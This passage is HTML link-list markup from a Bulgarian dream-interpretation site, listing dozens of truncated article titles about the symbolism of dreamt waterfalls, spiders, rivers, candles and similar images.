href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%88%d0%b5%d0%bc%d0%b5%d1%82%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82/">Сънувате ли зашеметяващи водопади от светлина? Разгадайте символиката на вдъхновението и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%bc%d0%be%d0%b7%d0%b0%d0%b8%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли цветни мозаики? Разгадайте символиката на разнообразието и хармонията в сънищата</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5%d0%bd%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d1%82%d0%b0%d1%80%d0%b8%d0%bd/">Сънувате ли танцуващи сенки на старинни сгради? Разгадайте символиката на миналото и</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b5%d0%b5%d1%89%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли пеещи водопади? Разгадайте символиката на хармонията и емоционалното освобож</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%bc%d0%b5%d0%b4%d1%83%d0%b7%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли танцуващи медузи? Разгадайте символиката на течността и трансформацията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%bb%d0%b0%d0%b2%d0%b0%d1%89%d0%b8-%d0%be%d1%81%d1%82%d1%80%d0%be%d0%b2%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли плаващи острови? Открийте символиката на самодостатъчността и отделеността в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d1%81%d1%82%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4%d0%be%d0%b2%d0%bd%d0%b8-%d0%ba%d0%b0%d0%bf%d0%ba%d0%b8/">Сънувате ли кристални дъждовни капки? Разгадайте символиката на пречистването и бистр</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%bf%d0%b0%d1%8f%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли скрити паяци? Разгадайте символиката на страховете и изненадите в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли заснежени планини? Разгадайте символиката на предизвикателствата и спокойстви</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%bb%d0%b8%d1%81%d1%82%d0%b0-%d0%bd%d0%b0-%d0%b2%d1%8f%d1%82%d1%8a%d1%80%d0%b0/">Сънувате ли танцуващи листа на вятъра? Разгадайте символиката на промяната и преход</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d0%b2%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%89%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли криволичещи пътеки? Разгадайте символиката на сложните решения и житейските</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли горски пътеки? Открийте символиката на откритията и вътрешното спокой</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d1%8a%d1%80%d0%b7%d0%be-%d1%80%d0%b0%d1%81%d1%82%d1%8f%d1%89%d0%b8-%d0%bb%d0%be%d0%b7%d1%8f-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли бързо растящи лозя? Открийте символиката на плодородието и засилените</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d1%80%d0%b5%d0%bf%d0%ba%d0%b0%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d1%83%d0%bb%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9/">Сънувате ли трепкащи светулки? Открийте символиката на надеждата и мигновените оз</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bf%d0%be%d1%80%d1%82%d1%84%d0%b5%d0%b9%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли забравени портфейли? Разгадайте символиката на загубените ценности и идентичност</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d0%b8-%d0%bf%d1%8f%d1%81%d1%8a%d1%86%d0%b8-%d0%bd%d0%b0-%d0%b1%d1%80%d0%b5%d0%b3%d0%b0-%d1%80%d0%b0/">Сънувате ли студени пясъци на брега? Разгадайте символиката на неизпълнените желания и п</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%80%d0%be%d0%b7%d1%80%d0%b0%d1%87%d0%bd%d0%b8-%d0%b7%d0%b0%d0%b2%d0%b5%d1%81%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли прозрачни завеси? Разгадайте символиката на скритите истини и личната защита в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%86%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d1%87%d0%b0%d0%b4%d1%8a%d1%80%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли цветни чадъри? Открийте символиката на защита и разнообразие в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b5%d0%b7%d0%b5%d1%80%d0%b0-%d0%bf%d0%be%d0%b4-%d1%8f%d1%80%d0%ba%d0%b0-%d0%bb%d1%83%d0%bd%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли езера под ярка луна? Разгадайте символиката на дълбоките емоции и спокой</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%bc%d1%80%d1%8a%d0%b7%d0%bd%d0%b0%d0%bb%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли замръзнали водопади? Разгадайте символиката на замръзналите емоции и зад</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d1%82%d0%ba%d1%8a%d1%81%d0%bd%d0%b0%d1%82%d0%b8-%d0%b2%d0%b5%d0%bd%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли откъснати венци? Разгадайте символиката на прекъснатите кръгове и обнов</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%86%d1%8a%d1%84%d0%bd%d0%b0%d0%bb%d0%b8-%d1%80%d0%be%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли разцъфнали рози? Открийте символиката на красотата и романтиката в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d0%b1%d0%b8%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%b2%d1%8a%d0%bb%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли разбиващи се вълни? Разгадайте символиката на емоционалните приливи и отлив</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b3%d1%83%d0%b1%d0%b5%d0%bd%d0%b8-%d0%b3%d0%bb%d0%b0%d1%81%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/">Сънувате ли загубени гласове? Разгадайте символиката на неизказаните думи и вътрешния</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d1%8a%d0%b6%d0%b4%d1%8f%d1%81%d0%b0%d0%bb%d0%b8-%d0%bc%d1%80%d0%b5%d0%b6%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5/">Сънувате ли ръждясали мрежи? Открийте символиката на забравените ограничения и скрит</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5%d1%80%d0%b2%d0%b5%d0%bd%d0%b8-%d0%b1%d0%b0%d0%bb%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли червени балони? Разгадайте символиката на страстта и свободата в съня си!</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bd%d0%b5%d0%b2%d0%b8%d0%b4%d0%b8%d0%bc%d0%b8-%d1%81%d1%82%d0%b5%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли невидими стени? Разгадайте символиката на ограниченията и вътрешните бариери в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d1%84%d0%b5%d0%b5%d1%80%d0%b8%d1%87%d0%bd%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате феерични светлини? Разгадайте тяхната магия и скрито значение в сънищата си</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%87%d1%83%d0%bf%d0%b5%d0%bd%d0%b8-%d0%ba%d0%b8%d1%82%d0%b0%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли счупени китари? Разгадайте символиката на загубените мелодии и емоционал</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%b0%d0%b2%d0%b8%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли светкавици? Разгадайте символиката на внезапни прозрения и емоционални изблици</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%bc%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d0%ba%d0%bb%d0%be%d1%83%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли смеещи се клоуни? Разгадайте символиката на радостта и прикритите страхове в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d1%87%d0%b0%d0%b4%d1%8a%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли летящи чадъри? Разгадайте символиката на защита и освобождаване в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%87%d0%b5%d1%80%d1%83%d0%bf%d0%ba%d0%b8-%d0%be%d1%82-%d1%8f%d0%b9%d1%86%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82/">Сънувате ли черупки от яйца? Разгадайте символиката на крехкостта и новото начало в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d1%8a%d1%82%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%ba%d0%b0%d1%80%d0%b0%d0%b2%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли пътуващи каравани? Разгадайте символиката на приключенията и свободата в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%bb%d0%b0%d1%82%d0%bd%d0%b8-%d1%80%d0%b8%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли златни риби? Разгадайте символиката на късмета и личните желания в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bf%d0%b0%d0%b4%d0%bd%d0%b0%d0%bb%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате паднала звезда? Разгадайте символиката на изгубените надежди и новите възможности в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bc%d1%8a%d1%86%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли танцуващи пламъци? Разгадайте символиката на страстта и непредвидимото</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%8a%d1%80%d1%86%d0%b0%d1%89%d0%b8-%d1%81%d1%82%d1%8a%d0%bb%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли скърцащи стълби? Разгадайте символиката на неочакваните препятствия и тайните</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%85%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b2%d1%8a%d0%bd-%d0%bd%d0%b0-%d0%ba%d0%b0%d0%bc%d0%b1%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувахте ли звън на камбани? Разгадайте символиката на новините и промените в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%b2%d0%b5%d0%bd%d0%b8-%d0%bc%d1%83%d0%b7%d0%b8%d0%ba%d0%b0%d0%bb%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d1%82/">Сънувате ли забравени музикални инструменти? Разгадайте символиката на неизразените таланти и</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%be-%d0%be%d0%b7%d0%bd%d0%b0%d1%87%d0%b0%d0%b2%d0%b0-%d0%b0%d0%ba%d0%be-%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%b8%d0%b7%d0%be%d1%81%d1%82%d0%b0%d0%b2%d0%b5/">Какво означава, ако сънувате изоставени гари? Разгадайте символиката на пропуснатите възможности и</a></li><li><a href="https://sanovnika.info/%d0%ba%d0%b0%d0%ba%d0%b2%d0%b8-%d1%82%d0%b0%d0%b9%d0%bd%d0%b8-%d0%ba%d1%80%d0%b8%d1%8f%d1%82-%d1%81%d1%8a%d0%bd%d0%b8%d1%89%d0%b0%d1%82%d0%b0-%d1%81-%d1%86%d0%b2%d0%b5%d1%82%d0%be%d0%b2%d0%b5%d1%82/">Какви тайни крият сънищата с цветовете на дъгата? Разгадайте символиката на разноцветните вид</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d1%82%d0%b0%d1%80%d0%b8-%d0%ba%d0%b0%d1%80%d1%82%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли стари карти? Разгадайте символиката на изследването и изгубените пътища в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%b5%d0%b7%d0%ba%d1%80%d0%b0%d0%b9%d0%bd%d0%b8-%d0%ba%d0%be%d1%80%d0%b8%d0%b4%d0%be%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0/">Сънувате ли безкрайни коридори? Разгадайте символиката на непрестанното търсене и въ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d0%b5%d1%82%d1%8f%d1%89%d0%b8-%d0%ba%d0%b8%d0%bb%d0%b8%d0%bc%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли летящи килими? Разгадайте символиката на приключенията и необикновените пъ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b3%d0%b0%d1%80%d1%8f%d1%89%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b8-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b0%d0%b7%d0%bd%d0%b8%d1%87/">Сънувате ли изгарящи свещи на празнична торта? Разгадайте символиката на желанията и пре</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%82%d0%b0%d0%bd%d1%86%d1%83%d0%b2%d0%b0%d1%89%d0%b8-%d1%84%d0%be%d0%bd%d1%82%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли танцуващи фонтани? Разгадайте символиката на изобилието и радостта в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%bf%d0%b5%d0%b9%d0%b7%d0%b0%d0%b6%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли мъгливи пейзажи? Разгадайте символиката на несигурността и скритите</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%be%d1%81%d0%b2%d0%be%d0%b1%d0%be%d0%b4%d0%b5%d0%bd%d0%b8-%d0%b1%d0%b0%d0%bb%d0%be%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/">Сънувате ли освободени балони? Разгадайте символиката на свободата и непредвиденото в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%b8%d1%82%d0%b8-%d0%b4%d1%8a%d1%80%d0%b2%d0%b5%d1%82%d0%b0-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли извити дървета? Открийте символиката на издръжливостта и адаптивността в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%83%d0%bd%d0%bd%d0%b8-%d0%bf%d1%8a%d1%82%d0%b5%d0%ba%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81/">Сънувате ли лунни пътеки? Разгадайте символиката на мистерията и интуицията в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%ba%d0%b0%d0%b2%d0%b8%d1%87%d0%bd%d0%be-%d0%b1%d1%8a%d1%80%d0%b7%d0%b8-%d0%bf%d1%87%d0%b5%d0%bb%d0%b8-%d1%80/">Сънувате ли светкавично бързи пчели? Разгадайте символиката на трудолюбие и опасност в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%b0%d1%80%d1%87%d0%b5%d1%82%d0%b0-%d0%bf%d1%8a%d0%b7%d0%b5%d0%bb-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли парчета пъзел? Разгадайте символиката на загадките и търсенето на цялост</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%bf%d0%b5%d1%89%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли скрити пещери? Разгадайте символиката на тайните и вътрешното откритие в</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%b2%d0%b5%d1%82%d0%b5%d1%89%d0%b8-%d0%bd%d0%be%d1%89%d0%bd%d0%b8-%d0%bd%d0%b5%d0%b1%d0%b5%d1%81%d0%b0-%d1%80%d0%b0%d0%b7%d0%b3/">Сънувате ли светещи нощни небеса? Разгадайте символиката на звездите и надеждата в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bf%d0%be%d1%82%d1%8a%d0%b2%d0%b0%d1%89%d0%b8-%d0%ba%d0%be%d1%80%d0%b0%d0%b1%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли потъващи кораби? Разгадайте символиката на загубите и приключенията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%bd%d0%b5%d0%b6%d0%bd%d0%b8-%d1%81%d0%be%d0%b2%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8/">Сънувате ли снежни сови? Разгадайте символиката на мъдростта и интуицията в съни</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%ba%d1%80%d0%b8%d0%b2%d0%be%d0%bb%d0%b8%d1%87%d0%b5%d1%89%d0%b8-%d1%80%d0%b5%d0%ba%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/">Сънувате ли криволичещи реки? Открийте символиката на житейските пътища и е</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%88%d0%b5%d0%bf%d0%be%d1%82-%d0%bd%d0%b0-%d0%b2%d1%8f%d1%82%d1%8a%d1%80-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5/">Сънувате ли шепот на вятър? Разгадайте символиката на тайните и вдъхновението в съ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%80%d0%b0%d0%b7%d1%82%d0%be%d0%bf%d0%b5%d0%bd%d0%b8-%d1%81%d0%b2%d0%b5%d1%89%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9/">Сънувате ли разтопени свещи? Разгадайте символиката на времето и трансформацията в сънищ</a></li><li><a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b2%d1%83%d0%bb%d0%ba%d0%b0%d0%bd%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%b8%d0%bc%d0%b2%d0%be/">Сънувате ли вулкани? Разгадайте символиката на задържаните емоции и 